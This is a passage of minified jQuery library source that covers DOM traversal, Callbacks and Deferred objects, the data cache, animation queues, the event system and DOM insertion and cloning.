			return O(e, "nextSibling")
		},
		prev: function(e) {
			return O(e, "previousSibling")
		},
		nextAll: function(e) {
			return h(e, "nextSibling")
		},
		prevAll: function(e) {
			return h(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return h(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return h(e, "previousSibling", n)
		},
		siblings: function(e) {
			return T((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return T(e.firstChild)
		},
		contents: function(e) {
			return null != e.contentDocument && r(e.contentDocument) ? e.contentDocument: (A(e, "template") && (e = e.content || e), S.merge([], e.childNodes))
		}
	},
	function(r, i) {
		S.fn[r] = function(e, t) {
			var n = S.map(this, i, e);
			return "Until" !== r.slice( - 5) && (t = e),
			t && "string" == typeof t && (n = S.filter(t, n)),
			1 < this.length && (H[r] || S.uniqueSort(n), L.test(r) && n.reverse()),
			this.pushStack(n)
		}
	});
	var P = /[^\x20\t\r\n\f]+/g;
	function R(e) {
		return e
	}
	function M(e) {
		throw e
	}
	function I(e, t, n, r) {
		var i;
		try {
			e && m(i = e.promise) ? i.call(e).done(t).fail(n) : e && m(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r))
		} catch(e) {
			n.apply(void 0, [e])
		}
	}
	S.Callbacks = function(r) {
		var e, n;
		r = "string" == typeof r ? (e = r, n = {},
		S.each(e.match(P) || [],
		function(e, t) {
			n[t] = !0
		}), n) : S.extend({},
		r);
		var i, t, o, a, s = [],
		u = [],
		l = -1,
		c = function() {
			for (a = a || r.once, o = i = !0; u.length; l = -1) {
				t = u.shift();
				while (++l < s.length) ! 1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && (l = s.length, t = !1)
			}
			r.memory || (t = !1),
			i = !1,
			a && (s = t ? [] : "")
		},
		f = {
			add: function() {
				return s && (t && !i && (l = s.length - 1, u.push(t)),
				function n(e) {
					S.each(e,
					function(e, t) {
						m(t) ? r.unique && f.has(t) || s.push(t) : t && t.length && "string" !== w(t) && n(t)
					})
				} (arguments), t && !i && c()),
				this
			},
			remove: function() {
				return S.each(arguments,
				function(e, t) {
					var n;
					while ( - 1 < (n = S.inArray(t, s, n))) s.splice(n, 1),
					n <= l && l--
				}),
				this
			},
			has: function(e) {
				return e ? -1 < S.inArray(e, s) : 0 < s.length
			},
			empty: function() {
				return s && (s = []),
				this
			},
			disable: function() {
				return a = u = [],
				s = t = "",
				this
			},
			disabled: function() {
				return ! s
			},
			lock: function() {
				return a = u = [],
				t || i || (s = t = ""),
				this
			},
			locked: function() {
				return !! a
			},
			fireWith: function(e, t) {
				return a || (t = [e, (t = t || []).slice ? t.slice() : t], u.push(t), i || c()),
				this
			},
			fire: function() {
				return f.fireWith(this, arguments),
				this
			},
			fired: function() {
				return !! o
			}
		};
		return f
	},
	S.extend({
		Deferred: function(e) {
			var o = [["notify", "progress", S.Callbacks("memory"), S.Callbacks("memory"), 2], ["resolve", "done", S.Callbacks("once memory"), S.Callbacks("once memory"), 0, "resolved"], ["reject", "fail", S.Callbacks("once memory"), S.Callbacks("once memory"), 1, "rejected"]],
			i = "pending",
			a = {
				state: function() {
					return i
				},
				always: function() {
					return s.done(arguments).fail(arguments),
					this
				},
				"catch": function(e) {
					return a.then(null, e)
				},
				pipe: function() {
					var i = arguments;
					return S.Deferred(function(r) {
						S.each(o,
						function(e, t) {
							var n = m(i[t[4]]) && i[t[4]];
							s[t[1]](function() {
								var e = n && n.apply(this, arguments);
								e && m(e.promise) ? e.promise().progress(r.notify).done(r.resolve).fail(r.reject) : r[t[0] + "With"](this, n ? [e] : arguments)
							})
						}),
						i = null
					}).promise()
				},
				then: function(t, n, r) {
					var u = 0;
					function l(i, o, a, s) {
						return function() {
							var n = this,
							r = arguments,
							e = function() {
								var e, t;
								if (! (i < u)) {
									if ((e = a.apply(n, r)) === o.promise()) throw new TypeError("Thenable self-resolution");
									t = e && ("object" == typeof e || "function" == typeof e) && e.then,
									m(t) ? s ? t.call(e, l(u, o, R, s), l(u, o, M, s)) : (u++, t.call(e, l(u, o, R, s), l(u, o, M, s), l(u, o, R, o.notifyWith))) : (a !== R && (n = void 0, r = [e]), (s || o.resolveWith)(n, r))
								}
							},
							t = s ? e: function() {
								try {
									e()
								} catch(e) {
									S.Deferred.exceptionHook && S.Deferred.exceptionHook(e, t.stackTrace),
									u <= i + 1 && (a !== M && (n = void 0, r = [e]), o.rejectWith(n, r))
								}
							};
							i ? t() : (S.Deferred.getStackHook && (t.stackTrace = S.Deferred.getStackHook()), C.setTimeout(t))
						}
					}
					return S.Deferred(function(e) {
						o[0][3].add(l(0, e, m(r) ? r: R, e.notifyWith)),
						o[1][3].add(l(0, e, m(t) ? t: R)),
						o[2][3].add(l(0, e, m(n) ? n: M))
					}).promise()
				},
				promise: function(e) {
					return null != e ? S.extend(e, a) : a
				}
			},
			s = {};
			return S.each(o,
			function(e, t) {
				var n = t[2],
				r = t[5];
				a[t[1]] = n.add,
				r && n.add(function() {
					i = r
				},
				o[3 - e][2].disable, o[3 - e][3].disable, o[0][2].lock, o[0][3].lock),
				n.add(t[3].fire),
				s[t[0]] = function() {
					return s[t[0] + "With"](this === s ? void 0 : this, arguments),
					this
				},
				s[t[0] + "With"] = n.fireWith
			}),
			a.promise(s),
			e && e.call(s, s),
			s
		},
		when: function(e) {
			var n = arguments.length,
			t = n,
			r = Array(t),
			i = s.call(arguments),
			o = S.Deferred(),
			a = function(t) {
				return function(e) {
					r[t] = this,
					i[t] = 1 < arguments.length ? s.call(arguments) : e,
					--n || o.resolveWith(r, i)
				}
			};
			if (n <= 1 && (I(e, o.done(a(t)).resolve, o.reject, !n), "pending" === o.state() || m(i[t] && i[t].then))) return o.then();
			while (t--) I(i[t], a(t), o.reject);
			return o.promise()
		}
	});

	var F = S.Deferred();
	function B() {
		E.removeEventListener("DOMContentLoaded", B),
		C.removeEventListener("load", B),
		S.ready()
	}
	S.fn.ready = function(e) {
		return F.then(e)["catch"](function(e) {
			S.readyException(e)
		}),
		this
	},
	S.extend({
		isReady: !1,
		readyWait: 1,
		ready: function(e) { (!0 === e ? --S.readyWait: S.isReady) || (S.isReady = !0) !== e && 0 < --S.readyWait || F.resolveWith(E, [S])
		}
	}),
	S.ready.then = F.then,
	"complete" === E.readyState || "loading" !== E.readyState && !E.documentElement.doScroll ? C.setTimeout(S.ready) : (E.addEventListener("DOMContentLoaded", B), C.addEventListener("load", B));
	var $ = function(e, t, n, r, i, o, a) {
		var s = 0,
		u = e.length,
		l = null == n;
		if ("object" === w(n)) for (s in i = !0, n) $(e, t, s, n[s], !0, o, a);
		else if (void 0 !== r && (i = !0, m(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e, t, n) {
			return l.call(S(e), n)
		})), t)) for (; s < u; s++) t(e[s], n, a ? r: r.call(e[s], s, t(e[s], n)));
		return i ? e: l ? t.call(e) : u ? t(e[0], n) : o
	},
	_ = /^-ms-/,
	z = /-([a-z])/g;
	function U(e, t) {
		return t.toUpperCase()
	}
	function X(e) {
		return e.replace(_, "ms-").replace(z, U)
	}
	var V = function(e) {
		return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
	};
	function G() {
		this.expando = S.expando + G.uid++
	}
	G.uid = 1,
	G.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {},
			V(e) && (e.nodeType ? e[this.expando] = t: Object.defineProperty(e, this.expando, {
				value: t,
				configurable: !0
			}))),
			t
		},
		set: function(e, t, n) {
			var r, i = this.cache(e);
			if ("string" == typeof t) i[X(t)] = n;
			else for (r in t) i[X(r)] = t[r];
			return i
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][X(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n: t)
		},
		remove: function(e, t) {
			var n, r = e[this.expando];
			if (void 0 !== r) {
				if (void 0 !== t) {
					n = (t = Array.isArray(t) ? t.map(X) : (t = X(t)) in r ? [t] : t.match(P) || []).length;
					while (n--) delete r[t[n]]
				} (void 0 === t || S.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !S.isEmptyObject(t)
		}
	};
	var Y = new G,
	Q = new G,
	J = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
	K = /[A-Z]/g;
	function Z(e, t, n) {
		var r, i;
		if (void 0 === n && 1 === e.nodeType) if (r = "data-" + t.replace(K, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
			try {
				n = "true" === (i = n) || "false" !== i && ("null" === i ? null: i === +i + "" ? +i: J.test(i) ? JSON.parse(i) : i)
			} catch(e) {}
			Q.set(e, t, n)
		} else n = void 0;
		return n
	}
	S.extend({
		hasData: function(e) {
			return Q.hasData(e) || Y.hasData(e)
		},
		data: function(e, t, n) {
			return Q.access(e, t, n)
		},
		removeData: function(e, t) {
			Q.remove(e, t)
		},
		_data: function(e, t, n) {
			return Y.access(e, t, n)
		},
		_removeData: function(e, t) {
			Y.remove(e, t)
		}
	}),
	S.fn.extend({
		data: function(n, e) {
			var t, r, i, o = this[0],
			a = o && o.attributes;
			if (void 0 === n) {
				if (this.length && (i = Q.get(o), 1 === o.nodeType && !Y.get(o, "hasDataAttrs"))) {
					t = a.length;
					while (t--) a[t] && 0 === (r = a[t].name).indexOf("data-") && (r = X(r.slice(5)), Z(o, r, i[r]));
					Y.set(o, "hasDataAttrs", !0)
				}
				return i
			}
			return "object" == typeof n ? this.each(function() {
				Q.set(this, n)
			}) : $(this,
			function(e) {
				var t;
				if (o && void 0 === e) return void 0 !== (t = Q.get(o, n)) ? t: void 0 !== (t = Z(o, n)) ? t: void 0;
				this.each(function() {
					Q.set(this, n, e)
				})
			},
			null, e, 1 < arguments.length, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				Q.remove(this, e)
			})
		}
	}),
	S.extend({
		queue: function(e, t, n) {
			var r;
			if (e) return t = (t || "fx") + "queue",
			r = Y.get(e, t),
			n && (!r || Array.isArray(n) ? r = Y.access(e, t, S.makeArray(n)) : r.push(n)),
			r || []
		},
		dequeue: function(e, t) {
			t = t || "fx";
			var n = S.queue(e, t),
			r = n.length,
			i = n.shift(),
			o = S._queueHooks(e, t);
			"inprogress" === i && (i = n.shift(), r--),
			i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e,
			function() {
				S.dequeue(e, t)
			},
			o)),
			!r && o && o.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return Y.get(e, n) || Y.access(e, n, {
				empty: S.Callbacks("once memory").add(function() {
					Y.remove(e, [t + "queue", n])
				})
			})
		}
	}),
	S.fn.extend({
		queue: function(t, n) {
			var e = 2;
			return "string" != typeof t && (n = t, t = "fx", e--),
			arguments.length < e ? S.queue(this[0], t) : void 0 === n ? this: this.each(function() {
				var e = S.queue(this, t, n);
				S._queueHooks(this, t),
				"fx" === t && "inprogress" !== e[0] && S.dequeue(this, t)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				S.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(e, t) {
			var n, r = 1,
			i = S.Deferred(),
			o = this,
			a = this.length,
			s = function() {--r || i.resolveWith(o, [o])
			};
			"string" != typeof e && (t = e, e = void 0),
			e = e || "fx";
			while (a--)(n = Y.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
			return s(),
			i.promise(t)
		}
	});
	var ee = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
	te = new RegExp("^(?:([+-])=|)(" + ee + ")([a-z%]*)$", "i"),
	ne = ["Top", "Right", "Bottom", "Left"],
	re = E.documentElement,
	ie = function(e) {
		return S.contains(e.ownerDocument, e)
	},
	oe = {
		composed: !0
	};
	re.getRootNode && (ie = function(e) {
		return S.contains(e.ownerDocument, e) || e.getRootNode(oe) === e.ownerDocument
	});
	var ae = function(e, t) {
		return "none" === (e = t || e).style.display || "" === e.style.display && ie(e) && "none" === S.css(e, "display")
	};
	function se(e, t, n, r) {
		var i, o, a = 20,
		s = r ?
		function() {
			return r.cur()
		}: function() {
			return S.css(e, t, "")
		},
		u = s(),
		l = n && n[3] || (S.cssNumber[t] ? "": "px"),
		c = e.nodeType && (S.cssNumber[t] || "px" !== l && +u) && te.exec(S.css(e, t));
		if (c && c[3] !== l) {
			u /= 2,
			l = l || c[3],
			c = +u || 1;
			while (a--) S.style(e, t, c + l),
			(1 - o) * (1 - (o = s() / u || .5)) <= 0 && (a = 0),
			c /= o;
			c *= 2,
			S.style(e, t, c + l),
			n = n || []
		}
		return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end = i)),
		i
	}
	var ue = {};
	function le(e, t) {
		for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++)(r = e[c]).style && (n = r.style.display, t ? ("none" === n && (l[c] = Y.get(r, "display") || null, l[c] || (r.style.display = "")), "" === r.style.display && ae(r) && (l[c] = (u = a = o = void 0, a = (i = r).ownerDocument, s = i.nodeName, (u = ue[s]) || (o = a.body.appendChild(a.createElement(s)), u = S.css(o, "display"), o.parentNode.removeChild(o), "none" === u && (u = "block"), ue[s] = u)))) : "none" !== n && (l[c] = "none", Y.set(r, "display", n)));
		for (c = 0; c < f; c++) null != l[c] && (e[c].style.display = l[c]);
		return e
	}
	S.fn.extend({
		show: function() {
			return le(this, !0)
		},
		hide: function() {
			return le(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				ae(this) ? S(this).show() : S(this).hide()
			})
		}
	});
	var ce, fe, pe = /^(?:checkbox|radio)$/i,
	de = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
	he = /^$|^module$|\/(?:java|ecma)script/i;
	ce = E.createDocumentFragment().appendChild(E.createElement("div")),
	(fe = E.createElement("input")).setAttribute("type", "radio"),
	fe.setAttribute("checked", "checked"),
	fe.setAttribute("name", "t"),
	ce.appendChild(fe),
	y.checkClone = ce.cloneNode(!0).cloneNode(!0).lastChild.checked,
	ce.innerHTML = "<textarea>x</textarea>",
	y.noCloneChecked = !!ce.cloneNode(!0).lastChild.defaultValue,
	ce.innerHTML = "<option></option>",
	y.option = !!ce.lastChild;
	var ge = {
		thead: [1, "<table>", "</table>"],
		col: [2, "<table><colgroup>", "</colgroup></table>"],
		tr: [2, "<table><tbody>", "</tbody></table>"],
		td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
		_default: [0, "", ""]
	};
	function ve(e, t) {
		var n;
		return n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : [],
		void 0 === t || t && A(e, t) ? S.merge([e], n) : n
	}
	function ye(e, t) {
		for (var n = 0,
		r = e.length; n < r; n++) Y.set(e[n], "globalEval", !t || Y.get(t[n], "globalEval"))
	}
	ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead,
	ge.th = ge.td,
	y.option || (ge.optgroup = ge.option = [1, "<select multiple='multiple'>", "</select>"]);
	var me = /<|&#?\w+;/;
	function xe(e, t, n, r, i) {
		for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++) if ((o = e[d]) || 0 === o) if ("object" === w(o)) S.merge(p, o.nodeType ? [o] : o);
		else if (me.test(o)) {
			a = a || f.appendChild(t.createElement("div")),
			s = (de.exec(o) || ["", ""])[1].toLowerCase(),
			u = ge[s] || ge._default,
			a.innerHTML = u[1] + S.htmlPrefilter(o) + u[2],
			c = u[0];
			while (c--) a = a.lastChild;
			S.merge(p, a.childNodes),
			(a = f.firstChild).textContent = ""
		} else p.push(t.createTextNode(o));
		f.textContent = "",
		d = 0;
		while (o = p[d++]) if (r && -1 < S.inArray(o, r)) i && i.push(o);
		else if (l = ie(o), a = ve(f.appendChild(o), "script"), l && ye(a), n) {
			c = 0;
			while (o = a[c++]) he.test(o.type || "") && n.push(o)
		}
		return f
	}
	var be = /^([^.]*)(?:\.(.+)|)/;
	function we() {
		return ! 0
	}
	function Te() {
		return ! 1
	}
	function Ce(e, t) {
		return e ===
		function() {
			try {
				return E.activeElement
			} catch(e) {}
		} () == ("focus" === t)
	}
	function Ee(e, t, n, r, i, o) {
		var a, s;
		if ("object" == typeof t) {
			for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ee(e, s, n, r, t[s], o);
			return e
		}
		if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) : (i = r, r = n, n = void 0)), !1 === i) i = Te;
		else if (!i) return e;
		return 1 === o && (a = i, (i = function(e) {
			return S().off(e),
			a.apply(this, arguments)
		}).guid = a.guid || (a.guid = S.guid++)),
		e.each(function() {
			S.event.add(this, t, i, r, n)
		})
	}
	function Se(e, i, o) {
		o ? (Y.set(e, i, !1), S.event.add(e, i, {
			namespace: !1,
			handler: function(e) {
				var t, n, r = Y.get(this, i);
				if (1 & e.isTrigger && this[i]) {
					if (r.length)(S.event.special[i] || {}).delegateType && e.stopPropagation();
					else if (r = s.call(arguments), Y.set(this, i, r), t = o(this, i), this[i](), r !== (n = Y.get(this, i)) || t ? Y.set(this, i, !1) : n = {},
					r !== n) return e.stopImmediatePropagation(),
					e.preventDefault(),
					n && n.value
				} else r.length && (Y.set(this, i, {
					value: S.event.trigger(S.extend(r[0], S.Event.prototype), r.slice(1), this)
				}), e.stopImmediatePropagation())
			}
		})) : void 0 === Y.get(e, i) && S.event.add(e, i, we)
	}
	S.event = {
		global: {},
		add: function(t, e, n, r, i) {
			var o, a, s, u, l, c, f, p, d, h, g, v = Y.get(t);
			if (V(t)) {
				n.handler && (n = (o = n).handler, i = o.selector),
				i && S.find.matchesSelector(re, i),
				n.guid || (n.guid = S.guid++),
				(u = v.events) || (u = v.events = Object.create(null)),
				(a = v.handle) || (a = v.handle = function(e) {
					return "undefined" != typeof S && S.event.triggered !== e.type ? S.event.dispatch.apply(t, arguments) : void 0
				}),
				l = (e = (e || "").match(P) || [""]).length;
				while (l--) d = g = (s = be.exec(e[l]) || [])[1],
				h = (s[2] || "").split(".").sort(),
				d && (f = S.event.special[d] || {},
				d = (i ? f.delegateType: f.bindType) || d, f = S.event.special[d] || {},
				c = S.extend({
					type: d,
					origType: g,
					data: r,
					handler: n,
					guid: n.guid,
					selector: i,
					needsContext: i && S.expr.match.needsContext.test(i),
					namespace: h.join(".")
				},
				o), (p = u[d]) || ((p = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(t, r, h, a) || t.addEventListener && t.addEventListener(d, a)), f.add && (f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)), i ? p.splice(p.delegateCount++, 0, c) : p.push(c), S.event.global[d] = !0)
			}
		},
		remove: function(e, t, n, r, i) {
			var o, a, s, u, l, c, f, p, d, h, g, v = Y.hasData(e) && Y.get(e);
			if (v && (u = v.events)) {
				l = (t = (t || "").match(P) || [""]).length;
				while (l--) if (d = g = (s = be.exec(t[l]) || [])[1], h = (s[2] || "").split(".").sort(), d) {
					f = S.event.special[d] || {},
					p = u[d = (r ? f.delegateType: f.bindType) || d] || [],
					s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"),
					a = o = p.length;
					while (o--) c = p[o],
					!i && g !== c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c));
					a && !p.length && (f.teardown && !1 !== f.teardown.call(e, h, v.handle) || S.removeEvent(e, d, v.handle), delete u[d])
				} else for (d in u) S.event.remove(e, d + t[l], n, r, !0);
				S.isEmptyObject(u) && Y.remove(e, "handle events")
			}
		},
		dispatch: function(e) {
			var t, n, r, i, o, a, s = new Array(arguments.length),
			u = S.event.fix(e),
			l = (Y.get(this, "events") || Object.create(null))[u.type] || [],
			c = S.event.special[u.type] || {};
			for (s[0] = u, t = 1; t < arguments.length; t++) s[t] = arguments[t];
			if (u.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, u)) {
				a = S.event.handlers.call(this, u, l),
				t = 0;
				while ((i = a[t++]) && !u.isPropagationStopped()) {
					u.currentTarget = i.elem,
					n = 0;
					while ((o = i.handlers[n++]) && !u.isImmediatePropagationStopped()) u.rnamespace && !1 !== o.namespace && !u.rnamespace.test(o.namespace) || (u.handleObj = o, u.data = o.data, void 0 !== (r = ((S.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, s)) && !1 === (u.result = r) && (u.preventDefault(), u.stopPropagation()))
				}
				return c.postDispatch && c.postDispatch.call(this, u),
				u.result
			}
		},
		handlers: function(e, t) {
			var n, r, i, o, a, s = [],
			u = t.delegateCount,
			l = e.target;
			if (u && l.nodeType && !("click" === e.type && 1 <= e.button)) for (; l !== this; l = l.parentNode || this) if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
				for (o = [], a = {},
				n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ? -1 < S(i, this).index(l) : S.find(i, this, null, [l]).length),
				a[i] && o.push(r);
				o.length && s.push({
					elem: l,
					handlers: o
				})
			}
			return l = this,
			u < t.length && s.push({
				elem: l,
				handlers: t.slice(u)
			}),
			s
		},
		addProp: function(t, e) {
			Object.defineProperty(S.Event.prototype, t, {
				enumerable: !0,
				configurable: !0,
				get: m(e) ?
				function() {
					if (this.originalEvent) return e(this.originalEvent)
				}: function() {
					if (this.originalEvent) return this.originalEvent[t]
				},
				set: function(e) {
					Object.defineProperty(this, t, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: e
					})
				}
			})
		},
		fix: function(e) {
			return e[S.expando] ? e: new S.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			click: {
				setup: function(e) {
					var t = this || e;
					return pe.test(t.type) && t.click && A(t, "input") && Se(t, "click", we),
					!1
				},
				trigger: function(e) {
					var t = this || e;
					return pe.test(t.type) && t.click && A(t, "input") && Se(t, "click"),
					!0
				},
				_default: function(e) {
					var t = e.target;
					return pe.test(t.type) && t.click && A(t, "input") && Y.get(t, "click") || A(t, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	},
	S.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	},
	S.Event = function(e, t) {
		if (! (this instanceof S.Event)) return new S.Event(e, t);
		e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? we: Te, this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode: e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e,
		t && S.extend(this, t),
		this.timeStamp = e && e.timeStamp || Date.now(),
		this[S.expando] = !0
	},
	S.Event.prototype = {
		constructor: S.Event,
		isDefaultPrevented: Te,
		isPropagationStopped: Te,
		isImmediatePropagationStopped: Te,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = we,
			e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = we,
			e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = we,
			e && !this.isSimulated && e.stopImmediatePropagation(),
			this.stopPropagation()
		}
	},
	S.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		"char": !0,
		code: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: !0
	},
	S.event.addProp),
	S.each({
		focus: "focusin",
		blur: "focusout"
	},
	function(e, t) {
		S.event.special[e] = {
			setup: function() {
				return Se(this, e, Ce),
				!1
			},
			trigger: function() {
				return Se(this, e),
				!0
			},
			_default: function() {
				return ! 0
			},
			delegateType: t
		}
	}),
	S.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	},
	function(e, i) {
		S.event.special[e] = {
			delegateType: i,
			bindType: i,
			handle: function(e) {
				var t, n = e.relatedTarget,
				r = e.handleObj;
				return n && (n === this || S.contains(this, n)) || (e.type = r.origType, t = r.handler.apply(this, arguments), e.type = i),
				t
			}
		}
	}),
	S.fn.extend({
		on: function(e, t, n, r) {
			return Ee(this, e, t, n, r)
		},
		one: function(e, t, n, r) {
			return Ee(this, e, t, n, r, 1)
		},
		off: function(e, t, n) {
			var r, i;
			if (e && e.preventDefault && e.handleObj) return r = e.handleObj,
			S(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace: r.origType, r.selector, r.handler),
			this;
			if ("object" == typeof e) {
				for (i in e) this.off(i, t, e[i]);
				return this
			}
			return ! 1 !== t && "function" != typeof t || (n = t, t = void 0),
			!1 === n && (n = Te),
			this.each(function() {
				S.event.remove(this, e, n, t)
			})
		}
	});
	var ke = /<script|<style|<link/i,
	Ae = /checked\s*(?:[^=]|=\s*.checked.)/i,
	Ne = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	function je(e, t) {
		return A(e, "table") && A(11 !== t.nodeType ? t: t.firstChild, "tr") && S(e).children("tbody")[0] || e
	}
	function De(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type,
		e
	}
	function qe(e) {
		return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"),
		e
	}
	function Le(e, t) {
		var n, r, i, o, a, s;
		if (1 === t.nodeType) {
			if (Y.hasData(e) && (s = Y.get(e).events)) for (i in Y.remove(t, "handle events"), s) for (n = 0, r = s[i].length; n < r; n++) S.event.add(t, i, s[i][n]);
			Q.hasData(e) && (o = Q.access(e), a = S.extend({},
			o), Q.set(t, a))
		}
	}
	function He(n, r, i, o) {
		r = g(r);
		var e, t, a, s, u, l, c = 0,
		f = n.length,
		p = f - 1,
		d = r[0],
		h = m(d);
		if (h || 1 < f && "string" == typeof d && !y.checkClone && Ae.test(d)) return n.each(function(e) {
			var t = n.eq(e);
			h && (r[0] = d.call(this, e, t.html())),
			He(t, r, i, o)
		});
		if (f && (t = (e = xe(r, n[0].ownerDocument, !1, n, o)).firstChild, 1 === e.childNodes.length && (e = t), t || o)) {
			for (s = (a = S.map(ve(e, "script"), De)).length; c < f; c++) u = e,
			c !== p && (u = S.clone(u, !0, !0), s && S.merge(a, ve(u, "script"))),
			i.call(n[c], u, c);
			if (s) for (l = a[a.length - 1].ownerDocument, S.map(a, qe), c = 0; c < s; c++) u = a[c],
			he.test(u.type || "") && !Y.access(u, "globalEval") && S.contains(l, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? S._evalUrl && !u.noModule && S._evalUrl(u.src, {
				nonce: u.nonce || u.getAttribute("nonce")
			},
			l) : b(u.textContent.replace(Ne, ""), u, l))
		}
		return n
	}
	function Oe(e, t, n) {
		for (var r, i = t ? S.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || S.cleanData(ve(r)),
		r.parentNode && (n && ie(r) && ye(ve(r, "script")), r.parentNode.removeChild(r));
		return e
	}
	S.extend({
		htmlPrefilter: function(e) {
			return e
		},
		clone: function(e, t, n) {
			var r, i, o, a, s, u, l, c = e.cloneNode(!0),
			f = ie(e);
			if (! (y.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || S.isXMLDoc(e))) for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r],
			u = a[r],
			void 0,
			"input" === (l = u.nodeName.toLowerCase()) && pe.test(s.type) ? u.checked = s.checked: "input" !== l && "textarea" !== l || (u.defaultValue = s.defaultValue);
			if (t) if (n) for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Le(o[r], a[r]);
			else Le(e, c);
			return 0 < (a = ve(c, "script")).length && ye(a, !f && ve(e, "script")),
			c
		},
		cleanData: function(e) {
			for (var t, n, r, i = S.event.special,
			o = 0; void 0 !== (n = e[o]); o++) if (V(n)) {
				if (t = n[Y.expando]) {
					if (t.events) for (r in t.events) i[r] ? S.event.remove(n, r) : S.removeEvent(n, r, t.handle);
					n[Y.expando] = void 0
				}
				n[Q.expando] && (n[Q.expando] = void 0)
			}
		}
	}),
	S.fn.extend({
		detach: function(e) {
			return Oe(this, e, !0)
		},
		remove: function(e) {
			return Oe(this, e)
		},
		text: function(e) {
			return $(this,
			function(e) {
				return void 0 === e ? S.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
				})
			},
			null, e, arguments.length)
		},
		append: function() {
			return He(this, arguments,
			function(e) {
				1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || je(this, e).appendChild(e)
			})
		},
		prepend: function() {
			return He(this, arguments,
			function(e) {
